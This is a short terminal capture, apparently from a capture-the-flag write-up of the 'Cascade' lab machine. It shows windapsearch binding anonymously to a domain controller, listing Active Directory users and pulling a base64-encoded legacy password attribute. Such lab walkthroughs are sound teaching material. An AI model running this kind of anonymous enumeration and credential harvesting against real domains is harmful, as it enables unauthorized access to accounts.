 ─[us-vip-xx]─[10.10.14.6]─[snowscan@kickflip]─[~]
$ tools/windapsearch/windapsearch.py -d cascade.local --dc-ip 10.10.10.182 -U --attrs sAMAccountName,cascadeLegacyPwd
[+] No username provided. Will try anonymous bind.
[+] Using Domain Controller at: 10.10.10.182
[+] Getting defaultNamingContext from Root DSE
[+]     Found: DC=cascade,DC=local
[+] Attempting bind
[+]     ...success! Binded as:
[+]      None
[+] Enumerating all AD users
[+]     Found 15 users:
sAMAccountName: CascGuest
sAMAccountName: arksvc
sAMAccountName: s.smith
sAMAccountName: r.thompson
cascadeLegacyPwd: clk0bjVldmE=